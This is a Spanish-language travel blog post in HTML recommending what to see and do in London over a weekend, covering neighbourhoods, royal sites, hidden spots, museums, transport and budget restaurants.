<p><span style="font-family: verdana, geneva, sans-serif;">En cualquier caso, respondiendo a qué hacer y ver en Londres en un fin de semana y con mi experiencia en Londres, es prácticamente imposible que enumere todos los barrios que me gustan y lo que puedes encontrar en ellos, por eso voy a resumirlo a los que más me gustan y sobre los que puedes planear una visita durante tu estancia en Londres.</span></p>
<ul>
<li><span style="font-family: verdana, geneva, sans-serif;"><strong>El corazón de Londres o Westminster</strong>. Es posiblemente la zona más visitada de la ciudad, donde podrás encontrar y conocer algunos de los monumentos y edificaciones icónicas de Londres. Dentro de éste área se encuentra el Palacio de Westminster así como también la famosa Torre de Isabel (<em>Elizabeth Tower</em>), la cual es mundialmente conocida como el Big Ben que se encuentra anexa al Parlamento Británico, situada justo enfrente de la famosa Westminster Abbey. Y sea en Londres en un fin de semana o en más, pasarás por aquí.</span></li>
<li><span style="font-family: verdana, geneva, sans-serif;">Visitar el <strong>barrio de Notting Hill</strong>: Es otro de los lugares que puedes programar en tu visita si quieres conocer una de las zonas más pintorescas de Londres. Allí podrás encontrar una gran cantidad de tiendas, pero vale la pena que te acerques al <strong>mercadillo de Portobello</strong> situado en Portobello Road, cerca de la estación del Underground. En este mercadillo y entre semana se venden alimentos, pero el fin de semana se pueden encontrar abiertas las famosas tiendas de antigüedades en las que siempre puedes encontrar algún tesoro. La primera vez que visité éste lugar recuerdo que me vino a la cabeza una escena y la canción de Portobello Road de la película “<a href="https://www.thewotme.com/2017/02/escenarios-de-la-bruja-novata-castillo-de-corfe/" target="_blank" rel="noopener noreferrer"><em>La bruja Novata</em></a>”, película a la que hace tiempo dediqué un artículo que podéis ver <a href="https://www.thewotme.com/2017/02/escenarios-de-la-bruja-novata-castillo-de-corfe/" target="_blank" rel="noopener noreferrer"><span style="color: #000000;"><strong><span style="text-decoration: underline;">AQUÍ</span></strong> </span></a>. Si vienes a Londres en un fin de semana, no pueden dejar de visitar éste barrio en domingo.</span></li>
<li><span style="font-family: verdana, geneva, sans-serif;">Otra de las zonas recomendadas visitar son <strong>Covent Garden y el Soho</strong>: para los que se preguntan por qué hacer y ver en Londres en un fin de semana, esta puede ser una respuesta adecuada ya que ambos lugares  tienen diferentes puntos de interés como el museo de antigüedades o British Museum, el  barrio chino o China Town, así como gran cantidad de tiendas, restaurantes y sobretodo mucho ambiente.</span></li>
<li><span style="font-family: verdana, geneva, sans-serif;"><strong>Brick Lane</strong> es otro de mis recientes descubrimientos, aunque no es un barrio, sí es una zona que está adquiriendo una gran popularidad recientemente en la capital británica. Es conocido como Banglatown ya que el corazón de la comunidad bangladesí, los carteles de sus calles están escritas en bangladesí e Inglés. El barrio es famoso por la gran cantidad de graffitis en las paredes y edificios, muchos de ellos protegidos y considerados obras de arte. También hay gran cantidad de tiendas de segunda mano, puestos de comida y gran cantidad de gente visitando la zona. Ciertamente es como una versión reducida de Camden. Posiblemente si vienes a Londres en un fin de semana, no visitarás éste barrio.</span></li>
<li><span style="font-family: verdana, geneva, sans-serif;"><strong>La zona de Borough</strong> es otra de mis zonas favoritas de la ciudad, allí hay una vista genial del famoso edificio The Shard (<em>en forma de pirámide</em>) y de la catedral de Southwark. Pero lo más importante es el antiguo pero renovado mercado de Borough donde puedes encontrar absolutamente de todo, al igual que todo tipo de puestos de comida callejeros. Junto al río Támesis hay además unas vistas fantásticas de la City de Londres, sobretodo en el mirador que hay junto al Golden Hind, un galeón inglés que se encuentra allí en dique seco, famoso galeón que capitaneado por el corsario Sir Francis Drake realizó la circunnavegación por el globo terráqueo entre 1577 y 1580. Un lugar que me encanta para pasear por Londres en un fin de semana.</span></li>
<li><span style="font-family: verdana, geneva, sans-serif;"><strong>El Barrio de Greenwich</strong> está bien alejado del centro, pero merece la pena por sus jardines, sus calles, por visitar el famoso barco Cutty Shark y caminar hasta el observatorio donde se encuentra el punto de partida de todas las coordenadas mundiales, el punto cardinal 0º.0’.0” … Recomiendo tomar un barco desde Westminster que nos llevará hasta el embarcadero de Greenwich disfrutando de un precioso recorrido por el Támesis y una vez visitada la zona tomar un tren hasta Bank y luego el Underground hasta Camden. Por cierto si tienes la Travelcard o cualquier otra tarjeta de transporte del día, te hacen descuento en el barco. Desafortunadamente si sólo vienes a Londres en un fin de semana, debes saber que éste viaje te llevará mucho tiempo.</span></li>
<li><span style="font-family: verdana, geneva, sans-serif;">Finalmente, si después de todos estos sitios y zonas recomendadas aun te preguntas qué hacer y ver en Londres en un fin de semana, no puedo dejar de recomendar la visita a <strong>los mercadillos de Camden</strong>. Este barrio es ideal para visitarlo sobre todo en domingo, ya que todos sus puestos se encuentran abiertos y de esta forma se puede encontrar mayor variedad de productos, así como elementos muy especiales y únicos, realizados por diseñadores independientes, comida de la mayoría de los países del mundo. Un barrio al que no debes faltar en Londres en un fin de semana.</span></li>
</ul>
<p><img decoding="async" class="aligncenter size-full" title="Qué hacer y ver en Londres en un fin de semana" src="https://c1.staticflickr.com/3/2805/33037745964_33c1bd6658_o.jpg" alt="Qué hacer y ver en Londres en un fin de semana" width="1280" /><img decoding="async" class="aligncenter size-full" title="Qué hacer y ver en Londres en un fin de semana" src="https://c1.staticflickr.com/4/3851/33037747364_078acffe8e_o.jpg" alt="Qué hacer y ver en Londres en un fin de semana" width="1280" /><img decoding="async" class="aligncenter size-full" title="Qué hacer y ver en Londres en un fin de semana" src="https://c1.staticflickr.com/4/3932/33881754355_c8db1d58e6_o.jpg" alt="Qué hacer y ver en Londres en un fin de semana" width="1280" /></p>
<blockquote>
<h2 style="text-align: right;"><span class="ez-toc-section" id="LUGARES_REALES_DE_LONDRES"></span><span style="color: #000000; font-size: 18pt;"><strong><span style="font-family: verdana, geneva, sans-serif;">LUGARES REALES DE LONDRES</span></strong></span><span class="ez-toc-section-end"></span></h2>
</blockquote>
<p><span style="font-family: verdana, geneva, sans-serif;">Al buscar qué hacer y ver en Londres en un fin de semana, mucha gente tiene cierto interés en <strong>conocer algo más sobre la peculiar monarquía británica</strong>. Por ello no podemos dejar por fuera la visita sitios como el <strong>Buckingham Palace</strong> así como el <strong>St. James Park</strong>.</span></p>
<p><span style="font-family: verdana, geneva, sans-serif;">Para poder visitar el Palacio de Buckingham debes ir a Victoria Street o mucho más pintoresco si caminas por la larga avenida desde Trafalgar Square. Allí encontrarás este palacio que ha sido la residencia oficial de la monarquía desde el año 1837.</span></p>
<p><span style="font-family: verdana, geneva, sans-serif;">Ten en cuenta que si estás viajando a Londres en un fin de semana o más días entre Abril y Julio, cada días a las 11:30am podrás encontrarte con el Cambio de Guardia, una de las atracciones turísticas más importantes de Londres en la que de un modo muy especial y acompañado de una banda musical militar se realiza el <strong>cambio de la guardia real</strong> que se encarga de la seguridad del Palacio.</span></p>
<p><span style="font-family: verdana, geneva, sans-serif;">Para continuar respondiendo a qué hacer y ver en Londres en un fin de semana y tras realizar la visita a este palacio y seguir con visitar a lugares reales, puedes encontrarte con enorme parque de <strong>Saint James Park</strong>, en el cual podrás encontrar un hermoso paisaje y un lago interior. Si atraviesas el parque caminando tranquilamente llegarás hasta un pintoresco edificio donde se encuentra la <strong>Horse Guards Parade</strong>, es decir, es el hogar de la guardia real montada, allí siempre hay guardia montada y no montada que tienen que aguantar a multitud de turistas haciéndose fotos con ellos sin que ellos puedan moverse.</span></p>
<p><span style="font-family: verdana, geneva, sans-serif;">Cerca de allí también podrás encontrar la <strong>Catedral de Westminster</strong>, la cual destaca por haber sido la primera iglesia católica del país y aunque no pertenezca a la realeza, si es el lugar de coronación de todos los reyes Británicos.</span></p>
<p><span style="font-family: verdana, geneva, sans-serif;">Posiblemente el sitio real más importante y más visitado de Londres y posiblemente de todo Reino Unido sea la <strong>Torre de Londres</strong>, un famoso castillo en la rivera del Támesis construido por <em>Willian el Conquistador</em> en el año 1078 y que ha tenido muchas funciones, como una prisión, un lugar de ejecución y hoy en día, lugar en el que se encuentran todas las joyas y tesoro de la monarquía británica, tesoro que se puede visitar y admirar en su interior. Aunque ésta visita lleve tiempo, y aunque sólo vengas a Londres en un fin de semana, ésta es una visita obligatoria.</span></p>
<p><span style="color: #000000;"><strong><span style="font-family: verdana, geneva, sans-serif;">Los cuervos de la Torre de Londres:</span></strong></span></p>
<p><span style="font-family: verdana, geneva, sans-serif;">Si visitas la Torre, te darás cuenta de que hay cuervos en su interior, un ave que de mal agüero, de los que el futuro del país y del reino depende de su residencia continua en la Torre, porque según la leyenda, por lo menos seis cuervos deben permanecer para que la torre y la monarquía no caigan.</span></p>
<p><span style="font-family: verdana, geneva, sans-serif;">Hoy en día hay siete cuervos en la Torre (<em>los seis requeridos más uno de repuesto</em>), curiosamente todos ellos tienen nombre, éstos son Hardey, Thor, Odin, Gwyllum, Cedric, Hugine y Munin.</span></p>
<p><span style="font-family: verdana, geneva, sans-serif;">Para evitar que los pájaros se marchen de la Torre, el conocido como “<em>Ravenmaster</em>” les recorta las alas, algo que en teoría no hace daño al cuervo de ninguna manera. Al desbalancear su vuelo se asegura de que no se alejan demasiado de la Torre.</span></p>
<p><img decoding="async" class="aligncenter size-full" title="Qué hacer y ver en Londres en un fin de semana" src="https://c1.staticflickr.com/3/2927/33037745574_6a553ee392_o.jpg" alt="Qué hacer y ver en Londres en un fin de semana" width="1280" /></p>
<p><span style="font-family: verdana, geneva, sans-serif;">Hay algunos otros lugares reales tanto en la propia ciudad como en las afueras de Londres, pero con los anteriores sitios ya tienes una buena idea sobre <em><strong>qué hacer y ver en Londres en un fin de semana</strong></em> en lo referente a los lugares de la realeza.</span></p>
<blockquote>
<h2 style="text-align: right;"><span class="ez-toc-section" id="LUGARES_SECRETOS_DE_LONDRES"></span><span style="color: #000000; font-size: 18pt;"><strong><span style="font-family: verdana, geneva, sans-serif;">LUGARES SECRETOS DE LONDRES</span></strong></span><span class="ez-toc-section-end"></span></h2>
</blockquote>
<p><span style="font-family: verdana, geneva, sans-serif;">Mucha gente que viaja a Londres en un fin de semana o entre semana, quiere visitar lo típico sobre qué hacer y ver en Londres en un fin de semana, pero también hay otros lugares (<em>no por ello con menos turistas</em>) que son realmente extraordinarios y menos conocidos.</span></p>
<p><span style="font-family: verdana, geneva, sans-serif;">Y es que, <strong>Londres es una ciudad repleta de lugares ocultos o secretos</strong> que bien merecen una visita o al menos, una mención en éste artículo, por ello he seleccionado cuatro lugares que podrían interesarte tanto si vienes a Londres en un fin de semana o durante la semana.</span></p>
<ul>
<li><span style="font-family: verdana, geneva, sans-serif;"><strong>El antiguo quirófano escondido</strong> en la boardilla de una de las torres de la iglesia de St. Thomas cerca del London Bridge, recoge la historia de uno de lo quirófanos más antiguos que se conocen, donde desde 1822 y mucho antes incluso de existir la anestesia, se hacían todo tipo de operaciones y experimentos, puedes  ver un artículo completo sobre el <a href="https://www.thewotme.com/2015/08/el-antiguo-quirofano-escondido-de-londres/" target="_blank" rel="noopener noreferrer">Old Operating Theatre de Londres</a> <a href="https://www.thewotme.com/2015/08/el-antiguo-quirofano-escondido-de-londres/" target="_blank" rel="noopener noreferrer"><span style="color: #000000;"><strong><span style="text-decoration: underline;">AQUÍ</span></strong></span></a>.</span></li>
<li><span style="font-family: verdana, geneva, sans-serif;"><strong>El Cementerio de Highgate</strong> es otra de las joyas escondidas de Londres, donde la opulencia por la muerte reinaba sobre el Reino Unido: La avenida egipcia, tumbas en forma de pianos de cola, enormes leones de piedra custodiando el descanso eterno de otros. Hace más de un siglo que no se entierra a nadie aquí, y la hiedra y vegetación es la dueña y señora del cementerio. Es aconsejable reservar con antelación y las visitas se realizan en grupos. Puedes ver un artículo completo sobre el Cementerio de Highgate <span style="color: #000000;"><a style="color: #000000;" href="https://thewotme.com/2012/06/highgate-cemetery-de-londres-donde-a-la-muerte-se-le-llama-arte/" target="_blank" rel="noopener noreferrer"><strong>AQUÍ</strong></a></span>. Ésta visita en Londres en un fin de semana es complicada por la lista de espera que tiene, deberías reservar con antelación.</span></li>
<li><span style="font-family: verdana, geneva, sans-serif;">Siguiendo los pasos de la muerte, otro lugar curioso es el <strong>Cementerio Victoriano de Mascotas de Hyde Park</strong>, por supuesto que Hyde Park no es un secreto para nadie, pero en la esquina noroeste por Victoria Gate podemos encontrar este peculiar cementerio cerrado al público pero que puede verse a través de las rejas.</span></li>
<li><span style="font-family: verdana, geneva, sans-serif;"><strong>La Iglesia del Temple</strong> no es un sitio desconocido para los turistas, sobretodo después de la película: «El código Da Vinci», donde se ven las efígies de caballeros templarios en el suelo de la Iglesia del Temple. Los horarios de visita son entre semana y muy reducidos pero, intenta hacer todo lo posible para ver ésta maravilla histórica. Para más información puedes ver mi artículo sobre la <a href="https://thewotme.com/2013/08/la-iglesia-del-temple-de-londres-y-sus-historia-de-templarios/" target="_blank" rel="noopener noreferrer">Iglesia del Temple de Londres</a> <a href="https://thewotme.com/2013/08/la-iglesia-del-temple-de-londres-y-sus-historia-de-templarios/" target="_blank" rel="noopener noreferrer"><span style="color: #000000;"><strong><span style="text-decoration: underline;">AQUÍ</span></strong></span></a>. Desafortunadamente no se realizan visitas si estás en Londres en un fin de semana.</span></li>
</ul>
<p><span style="font-family: verdana, geneva, sans-serif;">Hay muchas otras cosas ocultas, como las siete <strong>narices escondidas del Soho</strong>, las <strong>orejas escondidas de Covent Garden</strong>, el <strong>Neal&#8217;s Yard cerca de Covent Garden</strong> y muchos otros lugares que te puedo comentar si me dejas un comentario.</span></p>
<p><img decoding="async" class="aligncenter size-full" title="Qué hacer y ver en Londres en un fin de semana" src="https://c1.staticflickr.com/4/3938/33037746994_fd75dc7517_o.jpg" alt="Qué hacer y ver en Londres en un fin de semana" width="1280" /></p>
<blockquote>
<h2 style="text-align: right;"><span class="ez-toc-section" id="ATRACCIONES_DE_OCIO_EN_LONDRES"></span><strong><span style="font-family: verdana, geneva, sans-serif; font-size: 18pt; color: #000000;">ATRACCIONES DE OCIO EN LONDRES</span></strong><span class="ez-toc-section-end"></span></h2>
</blockquote>
<p><span style="font-family: verdana, geneva, sans-serif;"><strong>Dejando un poco de lado la historia</strong> y yendo un poco más a los atractivos de ocio que presenta la ciudad, voy a resumir los que para mí son lugares o atracciones que bien merecen una visita y que responde a qué hacer y ver en Londres en un fin de semana.</span></p>
<ul>
<li><span style="font-family: verdana, geneva, sans-serif;"><strong>The London Eye</strong> o Coca-cola London Eye: Hoy en día es uno de los iconos de Londres. Esta enorme noria de 135 metros de altura, que se encuentra junto al Támesis nos regala desde lo alto unas maravillosas vistas de Londres en 360.</span></li>
<li><span style="font-family: verdana, geneva, sans-serif;">Junto al London Eye hay muchas otras atracciones como el <strong>London Dungeon</strong>, el <strong>Sea Life de Londres</strong> (<em>acuario de Londres</em>) y otras que, habiéndolas visitado todas, si tan sólo vas a estar un fin de semana, no merece la pena visitar.</span></li>
<li><span style="font-family: verdana, geneva, sans-serif;">El <strong>Museo Madame Tussauds </strong>(<em>museo de cera de Londres</em>), aunque bien podría estar en la sección de museos de Londres, este museo de cera está más cerca del ocio que de la cultura. A diferencia del museo de cera de Madrid o Barcelona, donde un extranjero estaría realmente perdido con los personajes que hay en su interior. Aquí la mayoría son gente mundialmente famosa, a mí personalmente me gustó mucho el museo.</span></li>
<li><span style="font-family: verdana, geneva, sans-serif;">El <strong>HMS Belfast</strong>, es un barco museo de la Marina Real Británica anclado permanentemente en los márgenes del Támesis, lo verás en alguna de tus visitas por el Támesis o desde la Torre de Londres o el puente de la torre, el barco fue construido en 1936.</span></li>
<li><span style="font-family: verdana, geneva, sans-serif;">Es una “<em>frikada</em>”, pero el museo <strong>Ripley&#8217;s Believe It or Not!</strong> Que se encuentra en Picadilly Circus me gustó mucho, tienen mogollón de fricadas en su interior y entretiene mucho. Para éste y antes de entrar deberías buscar unos descuentos por la calle ya que es fácil conseguir un 2&#215;1.</span></li>
<li><span style="font-family: verdana, geneva, sans-serif;"><strong>London Sky Garden</strong>, situado en uno de los emblemáticos nuevos rascacielos de Londres, exactamente en ese que tiene “forma de teléfono” y que se encuentra en el 20 de Fenchurch Street. Si bien es cierto que el edificio en forma piramidal llamado <strong>The Shard</strong> ofrece unas vistas maravillosas y a una altura que de verdad impresiona, el Sky Garden es gratuito, eso sí, a través de su web deberás reservar al menos con una semana de antelación y créeme que los pases vuelan, así que debes estar atento, sobretodo si vienes a Londres en un fin de semana.</span></li>
<li><span style="font-family: verdana, geneva, sans-serif;">Los <strong>grandes almacenes Harrods</strong> es sin duda uno de los lugares más famosos de Londres en un fin de semana, y de verdad que no lo entiendo, a mí el edificio tampoco me parece una maravilla, su interior me agobia mucho y lo que veo en su interior, no es nada diferente a lo que pueda encontrar en otro sitio (<em>excepto algunas marcas de lujo</em>), pero bueno, lo dejo aquí porque estoy seguro que es algo que querrás visitar.</span></li>
</ul>
<p><img decoding="async" class="aligncenter size-full" title="Qué hacer y ver en Londres en un fin de semana" src="https://c1.staticflickr.com/3/2838/33724875682_7722de9874_o.jpg" alt="Qué hacer y ver en Londres en un fin de semana" width="1280" /></p>
<blockquote>
<h2 style="text-align: right;"><span class="ez-toc-section" id="TOURS_Y_RUTAS_POR_LONDRES"></span><span style="font-size: 18pt; color: #000000;"><strong> <span style="font-family: verdana, geneva, sans-serif;"> TOURS Y RUTAS POR LONDRES</span></strong></span><span class="ez-toc-section-end"></span></h2>
</blockquote>
<p><span style="font-family: verdana, geneva, sans-serif;">De todo lo que responde a qué hacer y ver en Londres en un fin de semana, <strong>quizá los tours guiados sean la opción que más tiempo nos lleve</strong>.</span></p>
<p><span style="font-family: verdana, geneva, sans-serif;"><strong>Hay multitud de excursiones y paseos por Londres</strong>, bien caminando o bien en autobuses especiales. Está el Tea Bus que te hace un recorrido por la ciudad tomando un té, el Ghost Bus que hace un recorrido nocturno contando historias siniestras, paseos culturales, históricos y luego están los más populares que resumo en tres.</span></p>
<ul>
<li><span style="font-family: verdana, geneva, sans-serif;">Para los interesados en la historia del famoso asesino <strong>Jack el Destripador</strong>, han de saber que se realizan peculiares rutas por un recorrido que toma un par de horas y que comienza en el monumento Tower Hill. Este recorrido no es algo nuevo ya que se comenzó a realizar en 1889, siendo hoy uno de los tours más populares de la ciudad. Por otro lado si crees que tu inglés no es adecuado, también puedes ir directamente al pub The Ten Bells situado en el <em>84 de Commercial Street</em>, lugar en el que Jack el Destripador (<em>Jack the Ripper</em>) conocía a algunas de sus víctimas antes de asesinarlas. Si te gusta esta historia, puedes hacerla también en Londres en un fin de semana.</span></li>
<li><span style="font-family: verdana, geneva, sans-serif;">El <strong>Tour de Harry Potter en Londres</strong> es hoy en día muy popular. Aunque los estudios de la película se encuentran a las afueras, en el pueblo de Watford (<em>estudios que podéis visitar, para más información mira éste artículo <a href="https://www.thewotme.com/2015/06/harry-potter-studios-en-londres/" target="_blank" rel="noopener noreferrer"><strong><span style="color: #000000;">aquí</span></strong></a></em>). Muchos de los exteriores están en Londres y éste recorrido te lleva a ellos. Hay muchos puntos clave, pero por decir uno muy popular es el <em>andén 9 ¾</em> y el famoso carro metiéndose en una pared, éste, a parte del original en los <a href="https://www.thewotme.com/2015/06/harry-potter-studios-en-londres/" target="_blank" rel="noopener noreferrer">estudios Harry Potter</a> de Watford, lo podéis encontrar en la estación de tren de King´s Cross. Quizá viniendo a Londres en un fin de semana, no tengas tiempo para realizar ésta visita.</span></li>
<li><span style="font-family: verdana, geneva, sans-serif;">Por último y un tour que ya se hace de manera más personal es la ruta por los lugares que tienen relación con<strong> Los Beatles</strong>, si bien era un grupo de Liverpool, dejaron su huella en Londres. Como visita y paseo más famoso está el famoso paso de peatones que dió nombre a su disco <a href="https://thewotme.com/2014/01/abbey-road-de-londres-el-paso-de-peatones-mas-famoso/" target="_blank" rel="noopener noreferrer">Abbey Road</a>. Te invito a visitar un artículo completo sobre éste paso de cebra <a href="https://thewotme.com/2014/01/abbey-road-de-londres-el-paso-de-peatones-mas-famoso/" target="_blank" rel="noopener noreferrer"><span style="color: #000000;"><strong><span style="text-decoration: underline;">AQUÍ</span></strong> </span></a>y así no perderte ni ir al lugar equivocado.</span></li>
</ul>
<p><img decoding="async" class="aligncenter size-full" title="Qué hacer y ver en Londres en un fin de semana" src="https://c1.staticflickr.com/3/2813/33881754015_d0964c4698_o.jpg" alt="Qué hacer y ver en Londres en un fin de semana" width="1280" /><img decoding="async" class="aligncenter size-full" title="Qué hacer y ver en Londres en un fin de semana" src="https://c1.staticflickr.com/3/2923/33881752385_d78aa753cb_o.jpg" alt="Qué hacer y ver en Londres en un fin de semana" width="1280" /></p>
<blockquote>
<h2 style="text-align: right;"><span class="ez-toc-section" id="MUSEOS_DE_LONDRES"></span><span style="color: #000000; font-size: 18pt;"><strong><span style="font-family: verdana, geneva, sans-serif;">MUSEOS DE LONDRES</span></strong></span><span class="ez-toc-section-end"></span></h2>
</blockquote>
<p><span style="font-family: verdana, geneva, sans-serif;"><strong>Uno de los puntos fuertes de Londres</strong> que responden muy bien a qué hacer y ver en Londres en un fin de semana son sus museos, la mayoría gratuitos. La oferta es excelente pero debes administrar bien tu tiempo y tus gustos ya que es muy fácil pasar un día entero descubriendo cada pieza del British Museum o cada cuadro de la National Gallery.</span></p>
<p><span style="font-family: verdana, geneva, sans-serif;">Tan sólo voy a enumerar los que para mi gusto me parecen los más interesantes.</span></p>
<ul>
<li><span style="font-family: verdana, geneva, sans-serif;"><strong>British Museum:</strong> Muchos piensan al entrar: “<em>vaya espolio</em>” o “<em>cuántos robos han realizado los británicos durante su historia</em>”, yo pensaba lo mismo, pero con el tiempo te das cuenta que en realidad han salvado muchísimas piezas de su destrucción. No discuto que muchas de ellas se hayan llevado aquí de manera políticamente incorrecta pero la mayoría fueron (<em>incluyendo la piedra roseta</em>) intercambios con esos países y formas de pago. En ese sentido los británicos lo hicieron muy bien. Éste es mi museo favorito del mundo, y lo he visitado decenas de veces; siempre descubro algo nuevo. Obviamente si vienes a Londres en un fin de semana, lo notarás especialmente lleno de gente.</span></li>
<li><span style="font-family: verdana, geneva, sans-serif;">La <strong>National Gallery</strong> tiene una buena cantidad de exponentes del arte europeo desde 1250 a 1900. Algunas de las mejores obras de arte del mundo se encuentran en el interior de éste precioso edificio en Trafalgar Square. En éste sentido he de reconocer que no soy muy fan de las pinacotecas, pero ésta es sencillamente excelente.</span><br />
<span style="font-family: verdana, geneva, sans-serif;"> El Museo de Historia Natural es uno de los más populares, en su interior hay auténticas joyas, sobre todo en lo referente a los dinosaurios. Lo mejor es ir bien pronto, de otra manera te encontrarás una larga cola en la que puedes estar algunas horas.</span></li>
<li><span style="font-family: verdana, geneva, sans-serif;"><strong>Museo de Ciencias</strong>, se encuentra junto al de Historia Natural, es gratuito aunque sugieren una donación. En comparación a otros museos de ciencias del mundo, éste no me pareció muy emocionante, tan sólo destaco la zona de máquinas de vapor, coches e inventos así como una roca traída de la luna.</span><br />
<span style="font-family: verdana, geneva, sans-serif;"> Por otro lado, el Tate Modern, tiene una gran cantidad de obras del arte del siglo XX y unas buenas exposiciones, además de encontrarte en un entorno perfecto cerca del Támesis. Siempre en Londres en un fin de semana, éste museo está realmente lleno de gente.</span></li>
<li><span style="font-family: verdana, geneva, sans-serif;"><strong>El Real Observatorio de Greenwich</strong>, si es que vas hasta allí en el paseo en barco por el Támesis que ya mencioné anteriormente, merece la pena. Hace tiempo entrar al patio donde se encuentra el meridiano 0 y el reloj atómico era gratuito, hoy en día hay que pagar la entrada al museo para acceder.</span></li>
<li><span style="font-family: verdana, geneva, sans-serif;">El <strong>Museo Marítimo</strong> es también una gran idea si vas hasta Greenwich, tienen mogollón de piezas y mapas interesantes.</span></li>
<li><span style="font-family: verdana, geneva, sans-serif;">Por último y dejando de lado otros grandes museos de la ciudad, quería poner en mi lista el <strong>Museo del Transporte</strong>, situado en Covent Garden y que es un viaje al pasado en los transportes de Londres, sus autobuses, sus taxis, … impresionante la colección de vehículos que tienen.</span></li>
</ul>
<blockquote>
<h2 style="text-align: right;"><span class="ez-toc-section" id="MOVERSE_EN_LONDRES"></span><span style="color: #000000; font-size: 18pt;"><strong><span style="font-family: verdana, geneva, sans-serif;">MOVERSE EN LONDRES</span></strong></span><span class="ez-toc-section-end"></span></h2>
</blockquote>
<p><span style="font-family: verdana, geneva, sans-serif;"><strong>Londres tiene una muy buena red de transporte público</strong> en la propia ciudad, las afueras y el resto del país, algo que nos ayudará sobre qué hacer y ver en Londres en un fin de semana ya que la red de transporte es muy ágil.</span></p>
<p><span style="font-family: verdana, geneva, sans-serif;">Sin entrar en detalle sobre precios, si elegir la <strong>Oyster Travelcard</strong> o la <strong>Day Travelcard</strong> (<em>para un fin de semana mejor comprar la TravelCard Simple diaria</em>), el transporte en Londres es muy ágil y rápido habiendo opciones de todo tipo, aunque para mí la mejor es: <strong>Caminar</strong>, para mí una buena y saludable manera de conocer Londres en un fin de semana.</span></p>
<p><img decoding="async" class="aligncenter size-full" title="Qué hacer y ver en Londres en un fin de semana" src="https://c1.staticflickr.com/3/2925/33724874792_95131517bd_o.jpg" alt="Qué hacer y ver en Londres en un fin de semana" width="1280" /><img decoding="async" class="aligncenter size-full" title="Qué hacer y ver en Londres en un fin de semana" src="https://c1.staticflickr.com/3/2809/33881754645_fbff6ed5c8_o.jpg" alt="Qué hacer y ver en Londres en un fin de semana" width="1280" /></p>
<p><span style="font-family: verdana, geneva, sans-serif;">Lo primero de todo son los accesos y transportes a los aeropuertos, para ello te recomiendo leer nuestro detallado artículo sobre: <a href="https://www.thewotme.com/2015/04/a-que-aeropuerto-volar-en-londres/" target="_blank" rel="noopener noreferrer">a qué aeropuerto volar a Londres</a> <a href="https://www.thewotme.com/2015/04/a-que-aeropuerto-volar-en-londres/" target="_blank" rel="noopener noreferrer"><span style="color: #000000;"><strong><span style="text-decoration: underline;">AQUÍ</span></strong></span></a>. Un artículo que te ayudará a agilizar durante tu visita a Londres en un fin de semana.</span></p>
<ul>
<li><span style="font-family: verdana, geneva, sans-serif;">Los <strong>autobuses de Londres</strong> son una manera rápida, cómoda y barata de viajar por Londres en un fin de semana o cualquier día, ofreciendo a parte de comodidad, la ventaja de ir disfrutando de la ciudad desde arriba, a mí personalmente me encanta. Las paradas tienen un detalle de las rutas y seguro que encontrarás fácilmente la manera de llegar a cualquier lado en autobús. Sin duda una buena opción que te ayudará a disfrutar más de la ciudad en menos tiempo respondiendo a qué hacer y ver en Londres en un fin de semana.</span></li>
<li><span style="font-family: verdana, geneva, sans-serif;"><strong>El metro</strong> o conocido formalmente como Underground o cariñosamente como <strong>The Tub</strong>e («<em>el tubo</em>«), es normalmente la forma más rápida y fácil de viajar por Londres. Cierto que es un laberinto de túneles y escaleras con gente de un lado para otro pero, es muy ágil y rápido.</span></li>
<li><span style="font-family: verdana, geneva, sans-serif;">El <strong>Docklands Light Railway</strong> (<em>DLR</em>) es uno de los trenes que junto a Overground y otras compañías acceden a la ciudad desde zonas más alejadas. El DLR es un innovador tren sin conductor que da servicio a los barrios de Este y Sureste de Londres, incluyendo la zona financiera de Canary Wharf.</span></li>
<li><span style="font-family: verdana, geneva, sans-serif;">Hay un<strong> servicio de barcos por el río</strong> que, tal y como mencioné anteriormente en visitar Greenwich, hacen rutas con varias paradas por el río, lo que es, una gran manera de viajar a través de Londres disfrutando de unas vistas fantásticas por el camino.</span></li>
<li><span style="font-family: verdana, geneva, sans-serif;"><strong>Respecto a los taxis</strong>, están los privados, que debes llamarles y luego los públicos, que son los icónicos taxis negros de Londres. Para mi entender son para una emergencia el tomarlos en el interior de la ciudad ya que son extraordinariamente caros. Incluso si tienes prisa, desaconsejo ésta opción para Londres en un fin de semana.</span></li>
</ul>
<p><span style="font-family: verdana, geneva, sans-serif;">Hay otros medios de transporte en Londres, incluyendo un teleférico, tranvías y bicicletas, pero a no ser que estés una larga temporada en Londres, no creo que lo vayas a utilizar.</span></p>
<blockquote>
<h2 style="text-align: right;"><span class="ez-toc-section" id="DONDE_COMER_EN_LONDRES"></span><span style="font-size: 18pt;"><strong><span style="font-family: verdana, geneva, sans-serif; color: #000000;">DÓNDE COMER EN LONDRES</span></strong></span><span class="ez-toc-section-end"></span></h2>
</blockquote>
<p><span style="font-family: verdana, geneva, sans-serif;">Porque no todo ha de ser sobre <strong><em>qué hacer y ver en Londres en un fin de semana</em></strong>, también hay que disfrutar de la gastronomía o cultura de Londres.</span></p>
<p><span style="font-family: verdana, geneva, sans-serif;">Básicamente para un español o alguien que viene de una economía por debajo de la británica (<em>veremos después del Brexit</em>), un turista busca calidad-precio. Yo os podría sugerir lugares fantásticos para tomar un Afternoon-Tea, comer maravillas, etc. Para eso mejor que veáis el artículo de mi mujer Beatriz sobre <a href="http://www.necklaceofpearls.es/2017/04/best-restaurants-in-london-right-now/" target="_blank" rel="noopener noreferrer">los mejores restaurantes de Londres</a> <strong><a href="http://www.necklaceofpearls.es/2017/04/best-restaurants-in-london-right-now/" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">AQUÍ</span></a></strong>. Pero yo tan sólo os voy a comentar dónde comer o tomar algo interesante, a un precio asequible y que nos os va a decepcionar si venís a Londres en un fin de semana.</span></p>
<ul>
<li><span style="font-family: verdana, geneva, sans-serif;"><strong>VAPIANO:</strong> Es una cadena internacional de comida italiana, en Londres hay tres, uno en el Soho, otro por Borough y uno en Porland Street, junto a Oxford Circus. Hacen todo al instante y está buenísimo, el precio medio es de nos 12GBP por persona y realmente sales lleno, perfecto además para optimizar tiempos en Londres en un fin de semana.</span></li>
<li><span style="font-family: verdana, geneva, sans-serif;"><strong>MILK TRAIN:</strong> Situado en el 44 Bedford St., junto a Covent Garden es un lugar que nos encanta donde verás una cola que puede ser de 1 hora de espera para tomar un helado, pero no es un helado cualquiera, es el helado más bonito del mundo con una nube de azúcar alrededor.</span></li>
